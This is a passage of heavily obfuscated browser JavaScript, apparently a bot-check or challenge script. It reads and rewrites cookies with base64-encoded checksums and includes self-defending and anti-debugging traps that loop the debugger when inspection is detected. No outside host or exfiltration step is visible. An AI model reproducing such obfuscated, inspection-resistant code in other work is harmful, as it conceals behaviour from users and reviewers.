'\x21\x5a\x45\x57')](_0x3c6539[_0xa140('0x1e', '\x63\x54\x63\x4e')](_0x3c6539[_0xa140('0x1f', '\x2a\x53\x4b\x51')](_0x169c78,0x3),0x4));_0x3afead+='\x3d\x3d';break;}continue;case'\x36':_0x3afead+=_0x33eb16[_0xa140('0x20', '\x63\x54\x63\x4e')](_0x3c6539[_0xa140('0x21', '\x2a\x71\x51\x2a')](_0x3c6539[_0xa140('0x22', '\x42\x54\x23\x36')](_0x169c78,0x3),0x4)|_0x3c6539[_0xa140('0x23', '\x2a\x71\x51\x2a')](_0x3c6539[_0xa140('0x24', '\x71\x74\x4b\x70')](_0x223cea,0xf0),0x4));continue;case'\x37':_0x3afead+=_0x33eb16[_0xa140('0x25', '\x79\x7a\x58\x53')](_0x3c6539[_0xa140('0x26', '\x71\x74\x4b\x70')](_0x3c6539[_0xa140('0x27', '\x5d\x64\x61\x79')](_0x3c6539[_0xa140('0x28', '\x59\x6d\x58\x76')](_0x223cea,0xf),0x2),_0x3c6539[_0xa140('0x29', '\x26\x55\x48\x78')](_0x3c6539[_0xa140('0x2a', '\x5d\x64\x61\x79')](_0xa2ccce,0xc0),0x6)));continue;case'\x38':if(_0x3c6539[_0xa140('0x2b', '\x21\x6f\x70\x50')](_0x40973a,_0x37c5e8)){_0x3afead+=_0x33eb16[_0xa140('0x2c', '\x69\x49\x33\x33')](_0x3c6539[_0xa140('0x2d', '\x48\x36\x2a\x57')](_0x169c78,0x2));_0x3afead+=_0x33eb16[_0xa140('0x2e', '\x5b\x30\x26\x32')](_0x3c6539[_0xa140('0x2f', '\x5b\x30\x26\x32')](_0x3c6539[_0xa140('0x30', '\x39\x29\x45\x63')](_0x3c6539[_0xa140('0x31', '\x5b\x30\x26\x32')](_0x169c78,0x3),0x4),_0x3c6539[_0xa140('0x32', '\x5b\x2a\x6b\x36')](_0x3c6539[_0xa140('0x33', '\x64\x76\x35\x76')](_0x223cea,0xf0),0x4)));_0x3afead+=_0x33eb16[_0xa140('0x1d', '\x21\x5a\x45\x57')](_0x3c6539[_0xa140('0x34', '\x2a\x53\x4b\x51')](_0x3c6539[_0xa140('0x35', '\x59\x6d\x58\x76')](_0x223cea,0xf),0x2));_0x3afead+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x3afead='';continue;case'\x35':var _0x169c78,_0x223cea,_0xa2ccce;continue;case'\x36':_0x40973a=0x0;continue;case'\x37':return _0x3afead;continue;}break;}}function _0xc3177d(_0x51dfa7){var _0x4a1376=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a1376();var _0x3f23ab={'\x58\x49\x59':function _0x4721cf(_0x341828,_0x4d3ea5){return _0x3041a2[_0xa140('0x36', '\x71\x74\x4b\x70')](_0x341828,_0x4d3ea5);}};return function(_0x54bf27){_0x4541fd+=_0x54bf27;return _0x3f23ab[_0xa140('0x37', '\x39\x29\x45\x63')](_0x51dfa7,_0x54bf27);};}function _0x528119(){var _0x3249f1={'\x47\x49\x7a':function _0x562a76(_0x4e48e5,_0x5d47c5){return _0x4e48e5<_0x5d47c5;},'\x6b\x6e\x73':function _0x308698(_0x175250,_0x2dbf14){return _0x175250+_0x2dbf14;},'\x46\x51\x50':function _0x948d55(_0xd86db6){return _0xd86db6();}};var _0x51dd8d=_0xa140('0x38', '\x5b\x2a\x6b\x36')[_0xa140('0x39', '\x24\x70\x24\x54')]('\x7c'),_0x1f2f96=0x0;while(!![]){switch(_0x51dd8d[_0x1f2f96++]){case'\x30':var _0x5e951f=new _0x5b9591[_0xa140('0x3a', '\x32\x6e\x78\x28')](_0xa140('0x3b', '\x5e\x73\x4f\x23'));continue;case'\x31':var _0x1bf337=new _0x5b9591[_0xa140('0x3c', '\x6a\x44\x25\x5b')]();continue;case'\x32':return _0x1bf337;continue;case'\x33':for(var _0x2be9a5=0x0;_0x3249f1[_0xa140('0x3d', '\x39\x29\x45\x63')](_0x2be9a5,_0x596ae6[_0xa140('0x3e', '\x77\x63\x21\x6d')]);_0x2be9a5++){var _0x537c4f=_0x596ae6[_0x2be9a5][_0xa140('0x3f', '\x5b\x6d\x75\x74')](0x0,_0x596ae6[_0x2be9a5][_0xa140('0x40', '\x32\x6e\x78\x28')]('\x3d'));var _0x109f3d=_0x596ae6[_0x2be9a5][_0xa140('0x41', '\x39\x29\x45\x63')](_0x3249f1[_0xa140('0x42', '\x48\x30\x63\x72')](_0x596ae6[_0x2be9a5][_0xa140('0x43', '\x5e\x73\x4f\x23')]('\x3d'),0x1),_0x596ae6[_0x2be9a5][_0xa140('0x44', '\x6c\x61\x6c\x26')]);if(_0x5e951f[_0xa140('0x45', '\x63\x54\x63\x4e')](_0x537c4f)){_0x1bf337[_0x1bf337[_0xa140('0x46', '\x58\x2a\x33\x50')]]=_0x109f3d;}}continue;case'\x34':var _0x596ae6=_0x25acd1[_0xa140('0x47', '\x69\x49\x33\x33')][_0xa140('0x48', '\x28\x35\x61\x67')]('\x3b');continue;case'\x35':_0x3249f1[_0xa140('0x49', '\x5d\x64\x61\x79')](_0xa424e1);continue;}break;}}function _0x5d72fa(_0x3a1b3a){var _0x40c611={'\x43\x74\x4c':function _0x5c6786(_0x2ff061,_0x529616){return _0x2ff061<_0x529616;},'\x4c\x68\x41':function _0x298169(_0xd521e5,_0x4b92e0){return _0xd521e5+_0x4b92e0;},'\x61\x72\x6e':function _0x3d6722(_0x356fb2,_0x1614fc){return _0x356fb2%_0x1614fc;},'\x6b\x4a\x58':function _0x3a003f(_0x504da0){return _0x504da0();},'\x52\x66\x4f':function _0x563ca0(_0x3f1c36,_0x3e17a3){return _0x3f1c36<_0x3e17a3;},'\x74\x68\x50':function _0x1119b2(_0x3c9afb,_0x50482b){return _0x3c9afb(_0x50482b);},'\x69\x75\x4a':function _0x283b6a(_0x2650ad,_0xfb49dc){return _0x2650ad+_0xfb49dc;},'\x56\x55\x6d':function _0x15bc0f(_0x493c17,_0x201cfb){return _0x493c17(_0x201cfb);},'\x4a\x69\x74':function _0x175244(_0x295292,_0x5a2e32){return _0x295292<_0x5a2e32;},'\x56\x73\x6c':function _0x157c4b(_0x48fe2e,_0x2714bd){return _0x48fe2e+_0x2714bd;},'\x6e\x4d\x64':function _0x49df60(_0x535a1f){return _0x535a1f();},'\x62\x52\x6b':function _0x4b68e5(_0x2f1bda,_0x54d7b0){return _0x2f1bda(_0x54d7b0);},'\x54\x49\x48':function _0x50bd84(_0x268034,_0x36147d){return _0x268034+_0x36147d;},'\x4c\x66\x4b':function _0x27c5df(_0x4f8ffc,_0x2a3b97){return _0x4f8ffc+_0x2a3b97;},'\x4f\x71\x73':function _0x5049f4(_0x36ac4e,_0x20d5e7,_0x27d4aa){return _0x36ac4e(_0x20d5e7,_0x27d4aa);},'\x52\x43\x50':function _0x3577b1(_0xaf1b93,_0x19f210){return _0xaf1b93-_0x19f210;},'\x50\x49\x61':function _0x4b3460(_0x724390,_0x43f0f3){return _0x724390%_0x43f0f3;},'\x58\x65\x4c':function _0x4bc017(_0xe06bd,_0x5dd234){return _0xe06bd==_0x5dd234;},'\x6e\x68\x76':function _0x2857a5(_0x3358af,_0x28f933){return _0x3358af/_0x28f933;},'\x58\x5a\x52':function _0x40a547(_0x292882,_0x253439){return _0x292882|_0x253439;},'\x48\x48\x7a':function _0x33dfbc(_0x301599,_0x5c6af5,_0x20b24e,_0xfad798){return _0x301599(_0x5c6af5,_0x20b24e,_0xfad798);}};var _0x1f409d=_0xa140('0x4a', '\x34\x66\x5a\x37')[_0xa140('0x4b', '\x25\x6e\x75\x65')]('\x7c'),_0x58e0b7=0x0;while(!![]){switch(_0x1f409d[_0x58e0b7++]){case'\x30':for(var _0x56c02e=0x0;_0x40c611[_0xa140('0x4c', '\x42\x54\x23\x36')](_0x56c02e,_0x548e52[_0xa140('0x4d', '\x34\x66\x5a\x37')]);_0x56c02e++){_0x5021c5[_0xa140('0x4e', '\x24\x69\x38\x4d')](_0x56c02e);}continue;case'\x31':var _0x406533=0x0;continue;case'\x32':for(var _0x44e14c=0x0;_0x40c611[_0xa140('0x4f', '\x44\x55\x67\x74')](_0x44e14c,_0x440e21[_0xa140('0x50', '\x25\x6e\x75\x65')]);_0x44e14c++){_0xe0f579+=_0x40c611[_0xa140('0x51', '\x21\x6f\x70\x50')](_0x440e21[_0xa140('0x52', '\x21\x5a\x45\x57')](_0x44e14c),_0x5c4694[_0xa140('0x53', '\x48\x36\x2a\x57')](_0x40c611[_0xa140('0x54', '\x64\x76\x35\x76')](_0x44e14c,_0x5c4694[_0xa140('0x55', '\x28\x73\x77\x69')])))[_0xa140('0x56', '\x43\x21\x29\x28')](0x10);}continue;case'\x33':var _0x1c1051=_0x52f7ef[_0xa140('0x57', '\x72\x56\x76\x4a')](function(_0x5ea748){return _0x187127[_0xa140('0x58', '\x5b\x2a\x6b\x36')](_0x187127[_0xa140('0x59', '\x5d\x40\x51\x62')](_0x5ea748,_0x3c1b60),_0x406533)?_0x466a78[_0x187127[_0xa140('0x5a', '\x59\x6d\x58\x76')](_0x5ea748,_0x3c1b60)]:_0x2d2450[_0x187127[_0xa140('0x5b', '\x5d\x40\x51\x62')](_0x187127[_0xa140('0x5c', '\x64\x76\x35\x76')](_0x5ea748,_0x3c1b60),_0x406533)];})[_0xa140('0x5d', '\x48\x36\x2a\x57')]('');continue;case'\x34':_0x40c611[_0xa140('0x5e', '\x24\x70\x24\x54')](_0xa424e1);continue;case'\x35':_0x140a[_0xa140('0x5f', '\x6d\x25\x69\x74')]();continue;case'\x36':var _0xe0f579='';continue;case'\x37':var _0x466a78=_0x5021c5[_0xa140('0x60', '\x69\x49\x33\x33')](function(_0x2ba73b){return _0x3041a2[_0xa140('0x61', '\x64\x76\x35\x76')](_0x5021c5[_0x2ba73b],_0x3c1b60)?'':_0x548e52[_0x2ba73b];})[_0xa140('0x62', '\x5b\x6d\x75\x74')]('');continue;case'\x38':for(var _0x44e14c=0x0;_0x40c611[_0xa140('0x63', '\x23\x29\x41\x31')](_0x44e14c,_0x4265b3[_0xa140('0x64', '\x6a\x44\x25\x5b')]);_0x44e14c++){_0x2106e1[_0x44e14c]=_0x40c611[_0xa140('0x65', '\x2a\x53\x4b\x51')](_0x5b8f8e,_0x40c611[_0xa140('0x66', '\x34\x66\x5a\x37')](_0x3a1b3a,_0x4265b3[_0x44e14c]));}continue;case'\x39':var _0x3c1b60=0x2;continue;case'\x31\x30':var _0x4d2ff5;continue;case'\x31\x31':var _0x242a81='\x3b\xd1\xcf\x55\xfd\x86\xe6\xba';var _0x52b469=0x2;var _0xf4b3fe=0x0;var _0xa086c4=[];for(var _0xd19002=0x0;_0xd19002<_0x242a81['\x6c\x65\x6e\x67\x74\x68'];_0xd19002++){_0xa086c4['\x70\x75\x73\x68'](_0xd19002);}var _0xce4141=_0xa086c4.map(function(_0xb08825){return (_0xa086c4[_0xb08825]%_0x52b469)?'':_0x242a81[_0xb08825];})['\x6a\x6f\x69\x6e']('');var _0x37e1d9=_0xa086c4.map(function(_0x9b5eaf){return (_0xa086c4[_0x9b5eaf]%_0x52b469)?_0x242a81[_0x9b5eaf]:'';})['\x6a\x6f\x69\x6e']('');var _0xb32462=[];for(var _0x1dbc45=0x0;_0x1dbc45<_0xce4141['\x6c\x65\x6e\x67\x74\x68']+_0x37e1d9['\x6c\x65\x6e\x67\x74\x68'];_0x1dbc45++){_0xb32462['\x70\x75\x73\x68'](_0x1dbc45);}var _0xa06460=_0xb32462.map(function(_0x62ff05){return _0x62ff05%_0x52b469==_0xf4b3fe?_0xce4141[_0x62ff05/_0x52b469]:_0x37e1d9[_0x62ff05/_0x52b469|_0xf4b3fe];})['\x6a\x6f\x69\x6e']('');var _0x189f10='\x2f\x3d\x9d\x03\xc6\xea\x74\x21';var _0x3b736f=0x2;while(--_0x3b736f){_0x189f10=_0x189f10['\x73\x75\x62\x73\x74\x72'](0x1)+_0x189f10[0x0];}var _0x9b6cf0=_0x189f10;var _0xf98aae=_0x189f10['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xf98aae){_0x9b6cf0=_0x9b6cf0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9b6cf0[0x0];}var _0xac3019='\xc0\x38\x7b\x39\x7c\x56\x42\xf2';var _0xc8ed09=0x2;var _0xd6f3c1=0x0;var _0x891d7e=[];for(var _0xe8d413=0x0;_0xe8d413<_0xac3019['\x6c\x65\x6e\x67\x74\x68'];_0xe8d413++){_0x891d7e['\x70\x75\x73\x68'](_0xe8d413);}var _0x2ef43d=_0x891d7e.map(function(_0x726b95){return (_0x891d7e[_0x726b95]%_0xc8ed09)?'':_0xac3019[_0x726b95];})['\x6a\x6f\x69\x6e']('');var _0xddc42d=_0x891d7e.map(function(_0x7f6d6c){return (_0x891d7e[_0x7f6d6c]%_0xc8ed09)?_0xac3019[_0x7f6d6c]:'';})['\x6a\x6f\x69\x6e']('');var _0x59101b=[];for(var _0xb6257a=0x0;_0xb6257a<_0x2ef43d['\x6c\x65\x6e\x67\x74\x68']+_0xddc42d['\x6c\x65\x6e\x67\x74\x68'];_0xb6257a++){_0x59101b['\x70\x75\x73\x68'](_0xb6257a);}var _0x619956=_0x59101b.map(function(_0x5881d5){return _0x5881d5%_0xc8ed09==_0xd6f3c1?_0x2ef43d[_0x5881d5/_0xc8ed09]:_0xddc42d[_0x5881d5/_0xc8ed09|_0xd6f3c1];})['\x6a\x6f\x69\x6e']('');var _0x440e21=_0xa140('0x68', _0x9b6cf0);continue;case'\x31\x32':var _0x2106e1=new _0x5b9591[_0xa140('0x69', '\x79\x7a\x58\x53')](_0x4265b3[_0xa140('0x6a', '\x39\x29\x45\x63')]);continue;case'\x31\x33':var _0x5c4694=_0x2106e1[_0xa140('0x6b', '\x71\x74\x4b\x70')]();continue;case'\x31\x34':_0x140a[_0xa140('0x6c', '\x6d\x25\x69\x74')](_0x40c611[_0xa140('0x6d', '\x6a\x44\x25\x5b')](btoa,_0x3a1b3a));continue;case'\x31\x35':for(var _0x3aba8a=0x0;_0x40c611[_0xa140('0x6e', '\x65\x38\x2a\x54')](_0x3aba8a,_0x40c611[_0xa140('0x6f', '\x43\x21\x29\x28')](_0x466a78[_0xa140('0x70', '\x65\x38\x2a\x54')],_0x2d2450[_0xa140('0x71', '\x5b\x6d\x75\x74')]));_0x3aba8a++){_0x52f7ef[_0xa140('0x72', '\x5b\x2a\x6b\x36')](_0x3aba8a);}continue;case'\x31\x36':_0x40c611[_0xa140('0x73', '\x26\x55\x48\x78')](_0xa424e1);continue;case'\x31\x37':var _0x2d2450=_0x5021c5[_0xa140('0x74', '\x24\x70\x24\x54')](function(_0x8be3ac){return _0x187127[_0xa140('0x75', '\x43\x21\x29\x28')](_0x5021c5[_0x8be3ac],_0x3c1b60)?_0x548e52[_0x8be3ac]:'';})[_0xa140('0x76', '\x45\x6d\x4c\x58')]('');continue;case'\x31\x38':_0x4d2ff5=_0x40c611[_0xa140('0x77', '\x28\x35\x61\x67')](btoa,_0x40c611[_0xa140('0x78', '\x63\x54\x63\x4e')](_0x40c611[_0xa140('0x79', '\x5b\x6d\x75\x74')](_0x40c611[_0xa140('0x7a', '\x43\x21\x29\x28')](_0x40c611[_0xa140('0x7b', '\x28\x73\x77\x69')](_0x40c611[_0xa140('0x7c', '\x26\x55\x48\x78')](_0xa140,_0x40c611[_0xa140('0x7d', '\x21\x5a\x45\x57')](_0x140a[_0xa140('0x3e', '\x77\x63\x21\x6d')],0x1),_0x440e21[_0xa140('0x7e', '\x64\x76\x35\x76')](0x0,0x5)),_0xa140('0x7f', '\x2a\x71\x51\x2a')),_0x5c4694),_0xa140('0x80', '\x24\x70\x24\x54')),_0xe0f579));continue;case'\x31\x39':var _0x548e52=_0xa140('0x81', '\x2a\x71\x51\x2a');continue;case'\x32\x30':var _0x187127={'\x6b\x49\x68':function _0x5e98fc(_0x2397e7,_0x509c69){return _0x40c611[_0xa140('0x82', '\x32\x6e\x78\x28')](_0x2397e7,_0x509c69);},'\x46\x46\x4c':function _0x3cd31(_0x3c7658,_0x2fc33f){return _0x40c611[_0xa140('0x83', '\x45\x6d\x4c\x58')](_0x3c7658,_0x2fc33f);},'\x75\x78\x41':function _0x44e58a(_0x3c3cf5,_0x1b2848){return _0x40c611[_0xa140('0x84', '\x34\x66\x5a\x37')](_0x3c3cf5,_0x1b2848);},'\x55\x79\x44':function _0x2aa258(_0x326d32,_0x5cfb3e){return _0x40c611[_0xa140('0x85', '\x72\x40\x6f\x6b')](_0x326d32,_0x5cfb3e);},'\x49\x42\x4a':function _0x1c9726(_0x231727,_0x5e7402){return _0x40c611[_0xa140('0x86', '\x65\x38\x2a\x54')](_0x231727,_0x5e7402);},'\x70\x68\x42':function _0x32e76d(_0x5afd05,_0x5ae51b){return _0x40c611[_0xa140('0x85', '\x72\x40\x6f\x6b')](_0x5afd05,_0x5ae51b);}};continue;case'\x32\x31':_0x40c611[_0xa140('0x87', '\x26\x55\x48\x78')](_0x50749a,_0xa140('0x88', '\x25\x6e\x75\x65'),_0x4d2ff5,0x14);continue;case'\x32\x32':var _0x52f7ef=[];continue;case'\x32\x33':var _0x4265b3=_0x40c611[_0xa140('0x89', '\x28\x53\x61\x25')](_0x528119);continue;case'\x32\x34':var _0x5021c5=[];continue;}break;}}function _0x5b8f8e(_0x3a0314){var _0x2d2505=0x0;for(var _0xea04b9=0x0;_0x3041a2[_0xa140('0x8a', '\x5d\x40\x51\x62')](_0xea04b9,_0x3a0314[_0xa140('0x8b', '\x42\x76\x39\x48')]);_0xea04b9++){_0x2d2505+=_0x3a0314[_0xa140('0x52', '\x21\x5a\x45\x57')](_0xea04b9);}_0x3041a2[_0xa140('0x8c', '\x45\x76\x26\x66')](_0xa424e1);return _0x2d2505;}function _0x50749a(_0x199ac1,_0x535892,_0x210542){var _0x44a29={'\x42\x66\x73':function _0x4abead(_0x232fef,_0x1d026e){return _0x232fef+_0x1d026e;},'\x6f\x46\x63':function _0x27f338(_0x53568b,_0x462245){return _0x53568b+_0x462245;},'\x62\x70\x4c':function _0x49af5a(_0x162048,_0x20625f){return _0x162048+_0x20625f;},'\x74\x77\x4f':function _0x35b0e2(_0x1467d8,_0x26da12){return _0x1467d8+_0x26da12;},'\x61\x47\x74':function _0x2b5338(_0x462e00,_0x1431b4){return _0x462e00*_0x1431b4;},'\x6f\x64\x46':function _0xa28a1b(_0x556c11,_0x24a231){return _0x556c11%_0x24a231;},'\x58\x4c\x63':function _0x52f94e(_0x2644c8,_0x8b59b9){return _0x2644c8<_0x8b59b9;}};var _0x25be0e=_0xa140('0x8d', '\x29\x21\x41\x29')[_0xa140('0x8e', '\x6b\x67\x34\x57')]('\x7c'),_0x1f3e9d=0x0;while(!![]){switch(_0x25be0e[_0x1f3e9d++]){case'\x30':var _0x383ebd=_0x202b0b[_0xa140('0x8f', '\x42\x76\x39\x48')](function(_0x4d90a2){return _0x3041a2[_0xa140('0x90', '\x71\x74\x4b\x70')](_0x202b0b[_0x4d90a2],_0x209624)?'':_0x3859a7[_0x4d90a2];})[_0xa140('0x91', '\x5b\x30\x26\x32')]('');continue;case'\x31':for(var _0xc8d114=0x0;_0xc8d114<_0x44a29[_0xa140('0x92', '\x6a\x44\x25\x5b')](_0x383ebd[_0xa140('0x46', '\x58\x2a\x33\x50')],_0x458f04[_0xa140('0x93', '\x24\x69\x38\x4d')]);_0xc8d114++){_0x755ece[_0xa140('0x94', '\x71\x74\x4b\x70')](_0xc8d114);}continue;case'\x32':var _0x3859a7=_0xa140('0x95', '\x43\x21\x29\x28');continue;case'\x33':var _0x5296f5=_0x755ece[_0xa140('0x96', '\x43\x21\x29\x28')](function(_0x48b7ea){return _0x3041a2[_0xa140('0x97', '\x72\x40\x6f\x6b')](_0x3041a2[_0xa140('0x98', '\x28\x73\x77\x69')](_0x48b7ea,_0x209624),_0x38e128)?_0x383ebd[_0x3041a2[_0xa140('0x99', '\x79\x7a\x58\x53')](_0x48b7ea,_0x209624)]:_0x458f04[_0x3041a2[_0xa140('0x9a', '\x2a\x71\x51\x2a')](_0x3041a2[_0xa140('0x9b', '\x65\x38\x2a\x54')](_0x48b7ea,_0x209624),_0x38e128)];})[_0xa140('0x9c', '\x55\x59\x65\x72')]('');continue;case'\x34':_0x25acd1[_0xa140('0x9d', '\x58\x2a\x33\x50')]=_0x44a29[_0xa140('0x9e', '\x29\x21\x41\x29')](_0x44a29[_0xa140('0x9f', '\x26\x55\x48\x78')](_0x44a29[_0xa140('0xa0', '\x23\x29\x41\x31')](_0x44a29[_0xa140('0xa1', '\x72\x56\x76\x4a')](_0x199ac1,'\x3d'),_0x535892),_0x3da48d),_0xa140('0xa2', '\x64\x76\x35\x76'));continue;case'\x35':if(_0x210542){var _0x18a995=new _0x5b9591[_0xa140('0xa3', '\x39\x29\x45\x63')]();_0x18a995[_0xa140('0xa4', '\x79\x7a\x58\x53')](_0x44a29[_0xa140('0xa5', '\x6b\x67\x34\x57')](_0x18a995[_0xa140('0xa6', '\x72\x56\x76\x4a')](),_0x44a29[_0xa140('0xa7', '\x32\x6e\x78\x28')](_0x210542,0x3e8)));var _0x3da48d=_0xa140('0xa8', '\x21\x6f\x70\x50')+_0x18a995[_0xa140('0xa9', '\x26\x55\x48\x78')]();}continue;case'\x36':var _0xd56704={'\x78\x48\x4f':function _0x345bd3(_0xa51b8c,_0x3fc9a9){return _0x44a29[_0xa140('0xaa', '\x59\x6d\x58\x76')](_0xa51b8c,_0x3fc9a9);}};continue;case'\x37':var _0x458f04=_0x202b0b[_0xa140('0xab', '\x24\x69\x38\x4d')](function(_0x321d97){return _0xd56704[_0xa140('0xac', '\x65\x38\x2a\x54')](_0x202b0b[_0x321d97],_0x209624)?_0x3859a7[_0x321d97]:'';})[_0xa140('0xad', '\x34\x66\x5a\x37')]('');continue;case'\x38':var _0x202b0b=[];continue;case'\x39':var _0x209624=0x2;continue;case'\x31\x30':var _0x38e128=0x0;continue;case'\x31\x31':for(var _0x16b3e9=0x0;_0x44a29[_0xa140('0xae', '\x45\x6d\x4c\x58')](_0x16b3e9,_0x3859a7[_0xa140('0xaf', '\x63\x26\x66\x6b')]);_0x16b3e9++){_0x202b0b[_0xa140('0xb0', '\x6b\x67\x34\x57')](_0x16b3e9);}continue;case'\x31\x32':var _0x755ece=[];continue;case'\x31\x33':var _0x3da48d='';continue;}break;}}function _0x2ac331(){function _0xcd696c(_0x4e15dd){if(_0x3041a2[_0xa140('0xb1', '\x25\x6e\x75\x65')](_0x3041a2[_0xa140('0xb2', '\x45\x76\x26\x66')]('',_0x3041a2[_0xa140('0xb3', '\x6c\x61\x6c\x26')](_0x4e15dd,_0x4e15dd))[_0xa140('0x3e', '\x77\x63\x21\x6d')],0x1)||_0x3041a2[_0xa140('0xb4', '\x48\x30\x63\x72')](_0x3041a2[_0xa140('0xb5', '\x79\x7a\x58\x53')](_0x4e15dd,0x14),0x0)){(function(){}[_0xa140('0xb6', '\x2a\x53\x4b\x51')](_0xa140('0xb7', '\x55\x59\x65\x72'))());}else{(function(){}[_0xa140('0xb8', '\x6a\x44\x25\x5b')](_0xa140('0xb9', '\x6a\x44\x25\x5b'))());}return _0x3041a2[_0xa140('0xba', '\x48\x30\x63\x72')](_0xcd696c,++_0x4e15dd);}try{return _0x3041a2[_0xa140('0xbb', '\x58\x2a\x33\x50')](_0xcd696c,0x0);}catch(_0x5e1199){}};function _0xa424e1(){if(_0x3041a2[_0xa140('0xbc', '\x5d\x40\x51\x62')](_0x3041a2[_0xa140('0xbd', '\x6d\x25\x69\x74')](new _0x5b9591[_0xa140('0xbe', '\x24\x69\x38\x4d')]()[_0xa140('0xbf', '\x44\x55\x67\x74')](),_0x318a0a),0x1f4)){_0x3041a2[_0xa140('0xc0', '\x63\x26\x66\x6b')](_0x2ac331);}}function _0x336167(_0x367564){var _0x5e7a9e={'\x51\x62\x43':function _0x252c40(_0x3d51c9,_0x3a0baf){return _0x3d51c9+_0x3a0baf;},'\x4e\x79\x74':function _0x395fbe(_0x1a179f,_0x175365){return _0x1a179f<_0x175365;},'\x67\x44\x62':function _0x13acf2(_0x274bfc){return _0x274bfc();},'\x76\x4e\x43':function _0x501e09(_0x4580c8,_0x44054d){return _0x4580c8(_0x44054d);},'\x45\x63\x70':function _0x1a39cc(_0x354e5a,_0x479d52){return _0x354e5a+_0x479d52;},'\x4f\x6b\x66':function _0x2a8d95(_0xe428e3,_0x4a4646){return _0xe428e3+_0x4a4646;},'\x61\x68\x5a':function _0x33e368(_0x5825b2,_0x8c1abc){return _0x5825b2+_0x8c1abc;},'\x50\x4d\x64':function _0x577d5e(_0x148aec,_0xe07766){return _0x148aec===_0xe07766;},'\x73\x64\x54':function _0x13f520(_0x2f6e23,_0x48832d){return _0x2f6e23(_0x48832d);},'\x75\x69\x79':function _0x1626fc(_0x56873b,_0x469b8c){return _0x56873b===_0x469b8c;},'\x79\x4f\x4c':function _0x2a4a5a(_0x1fdee6,_0xccdd00){return _0x1fdee6+_0xccdd00;},'\x44\x6d\x78':function _0x815c66(_0x4e685c,_0x315a7c){return _0x4e685c(_0x315a7c);},'\x63\x55\x58':function _0x1863db(_0x43e17b,_0x334fc7){return _0x43e17b+_0x334fc7;},'\x67\x74\x6c':function _0x231c3f(_0x4cf3a7,_0x1c2173){return _0x4cf3a7(_0x1c2173);},'\x43\x75\x79':function _0x71149f(_0x57b7c5,_0x4371ee){return _0x57b7c5(_0x4371ee);},'\x41\x69\x4d':function _0xe4ea91(_0x585103,_0x5442a6){return _0x585103+_0x5442a6;},'\x6f\x61\x70':function _0x3273c7(_0x4b1b6d,_0x13ed6a){return _0x4b1b6d(_0x13ed6a);},'\x63\x43\x59':function _0x7eeef9(_0x1ede53,_0x1d7594){return _0x1ede53==_0x1d7594;},'\x7a\x49\x45':function _0x174eac(_0x1f5cb7,_0xeed87f){return _0x1f5cb7(_0xeed87f);},'\x58\x4b\x69':function _0x1ab060(_0x2b1e10,_0x3072da){return _0x2b1e10(_0x3072da);},'\x44\x77\x73':function _0xea8044(_0x350ad2,_0x6d1dc8){return _0x350ad2<_0x6d1dc8;},'\x54\x4e\x62':function _0x53c3fd(_0x5172c9,_0x212a74){return _0x5172c9===_0x212a74;},'\x68\x46\x4d':function _0x5b85e7(_0x426195,_0x8ef444){return _0x426195<_0x8ef444;},'\x66\x4b\x58':function _0x49b597(_0x283662,_0x3a6a59){return _0x283662===_0x3a6a59;},'\x58\x59\x6e':function _0x42c88f(_0x41f50f,_0x29c4a8){return _0x41f50f(_0x29c4a8);},'\x49\x6e\x47':function _0x148687(_0x81effb,_0x531240){return _0x81effb+_0x531240;},'\x4b\x4b\x75':function _0x1662c9(_0x1d00a3,_0x58dfb4){return _0x1d00a3(_0x58dfb4);},'\x68\x68\x49':function _0x374779(_0x42c5d0,_0x272bb6){return _0x42c5d0+_0x272bb6;},'\x4f\x51\x74':function _0x1ea2d2(_0x5e0fcf,_0x416692){return _0x5e0fcf+_0x416692;},'\x45\x4b\x69':function _0x342ea7(_0x344a58,_0x5c48d3){return _0x344a58-_0x5c48d3;}};var _0xa6821f=_0xa140('0xc1', '\x5e\x73\x4f\x23')[_0xa140('0x4b', '\x25\x6e\x75\x65')]('\x7c'),_0x5abf59=0x0;while(!![]){switch(_0xa6821f[_0x5abf59++]){case'\x30':var _0x2ac686=new Array();continue;case'\x31':while(--_0x5786b0){_0x4ffb5e=_0x5e7a9e[_0xa140('0xc2', '\x2a\x53\x4b\x51')](_0x4ffb5e[_0xa140('0xc3', '\x2a\x71\x51\x2a')](0x1),_0x4ffb5e[0x0]);}continue;case'\x32':var _0x203e62=0x5;continue;case'\x33':var _0x1ac446='';continue;case'\x34':for(var _0x12d49c=0x0;_0x5e7a9e[_0xa140('0xc4', '\x48\x36\x2a\x57')](_0x12d49c,_0x367564[_0xa140('0xaf', '\x63\x26\x66\x6b')]);_0x12d49c++){var _0x49c48f=_0x367564[_0x12d49c][0x0];var _0x59388e=_0x367564[_0x12d49c][0x2];switch(_0x367564[_0x12d49c][0x1]){case _0xa140('0xc5', '\x45\x76\x26\x66'):try{if(typeof _0x5e7a9e[_0xa140('0xc6', 